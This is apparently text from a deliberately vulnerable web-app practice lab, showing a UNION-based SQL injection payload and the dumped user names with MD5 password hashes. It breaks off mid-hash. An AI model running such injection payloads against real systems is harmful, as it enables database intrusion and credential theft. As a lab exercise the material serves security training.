 Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select group_concat(user_id,first_name),group_concat(user,password) from users #
First name: 1admin,2Gordon,3Hack,4Pablo,5Bob
Surname: admin5f4dcc3b5aa765d61d8327deb882cf99,gordonbe99a18c428cb38d5f260853678922e03,13378d3533d75ae2c3966d7e0d4fcc69216b,pablo0d107d09f5bbe40cade3de5c71e9e9b7,smithy5f4d